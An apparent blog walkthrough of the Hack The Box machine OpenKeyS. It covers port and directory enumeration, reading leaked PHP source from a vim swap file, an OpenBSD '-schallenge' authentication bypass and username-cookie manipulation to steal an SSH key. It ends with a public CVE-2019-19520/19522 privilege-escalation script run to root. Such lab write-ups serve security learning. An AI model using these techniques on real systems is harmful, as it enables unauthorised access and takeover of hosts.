OpenKeyS [HTB]
![Cover Image for OpenKeyS [HTB]](/assets/images/blog/openkeys-htb/OpenKeyS.png)

Table of Contents
Introduction
OpenBSD is an easy-medium Hack The Box machine where the attacker will require of an OpenBsd web exploit and a little bit of analyzing code in order to get the user flag and another OpenBSD exploit about Xlock and (S/Key or YubiKey) in order to become root.
Enumeration
As always I start scanning every open port in the machine with nmap.
kali@kali:$ sudo nmap -v -sS -p- -n -oN AllPorts.txt 10.10.10.199
Nmap scan report for 10.10.10.199
Host is up (0.048s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
# Nmap done at Sat Oct 3 11:56:39 2020 -- 1 IP address (1 host up) scanned in 769.41 secondsThere are just two open ports, and the more in depth scan doesn't provide any useful information.
kali@kali:$ sudo nmap -sC -sV -p22,80 -n 10.10.10.199 -oN PortInDepth.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-13 06:24 EDT
Nmap scan report for 10.10.10.199
Host is up (0.060s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 5e:ff:81:e9:1f:9b:f8:9a:25:df:5d:82:1a:dd:7a:81 (RSA)
| 256 64:7a:5a:52:85:c5:6d:d5:4a:6b:a7:1a:9a:8a:b9:bb (ECDSA)
|_ 256 12:35:4b:6e:23:09:dc:ea:00:8c:72:20:c7:50:32:f3 (ED25519)
80/tcp open http OpenBSD httpd
|_http-title: Site doesn't have a title (text/html).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
#Nmap done: 1 IP address (1 host up) scanned in 11.00 secondsHence, let's begin having a look at the web service, where there is an login portal.
Using gobuster we can find the following folders.
kali@kali:$ gobuster -t 20 dir -u http://10.10.10.199/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o directories.txt
/images (Status: 301)
/css (Status: 301)
/includes (Status: 301)
/js (Status: 301)
/vendor (Status: 301)
/fonts (Status: 301)Inside the /includes folder there are two php files, one of them is the actual auth.php and the other is the recover file used by vim when a file is being edited.

As you can see there is nothing inside the auth.php because is being executed by OpenBSD httpd.
However, in the auth.php.swp we can see what is written in the auth.php file.

In order to beautify the file we can download it, then using the tools strings and vim with the recover parameter -r , we can analyze the code pretty easily.
Firstly, we need to download the file using wget.
kali@kali:$ wget http://10.10.10.199/includes/auth.php.swpThen, applying strings to the file provides a possible user name, a domain and path.
kali@kali:$ strings auth.php.swp
Finally, using the vim editor we can see how the code works.
kali@kali:$ vim -r auth.php.swp 
Explotation
Searching in Goolge "OpenBSD authentication bypass" will appear a post about how to bypass the authentication process to access the portal.
Long story short, you just need to change the user name and password for the word "-schallenge" in the post request using burpsuite.

Now we have bypassed the authentication protocol we need to provide a valid session in order to retrieve an SSH key.

Analyzing the before mentioned code there is a cookie named "username" that could be set in order to get a different session as "jennifer". In order to do so, we need to capture another authentication request adding the "username" cookie variable.

Forwarding the request we get the Jennifer's ssh key.

This key can be used to gain access to the machine as Jennifer obtaining the user.txt flag.
kali@kali:$ ssh -i jennifer.key jennifer@openkeys.htbPrivilege Escalation
This virtual machine is running OpenBSD 6.6.
openkeys$ uname -a
OpenBSD openkeys.htb 6.6 GENERIC#353 amd64Looking for OpenBSD 6.6 privilege escalation exploits I found this GitHub repository, executing the script for the CVE-2019-19520 inside the machine we can become root getting the root flag, finishing the machine.
kali@kali:$ scp -i jennifer.key privEsc.sh jennifer@openkeys.htb:/tmp/
openkeys$ chmod +x privEsc.sh
openkeys$ ./privEsc.sh
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: Owner of /tmp/.X11-unix should be set to root
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password: <Write "EGG LARD GROW HOG DRAG LAIN">
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys# wc -c /root/root.txt
33 /root/root.txt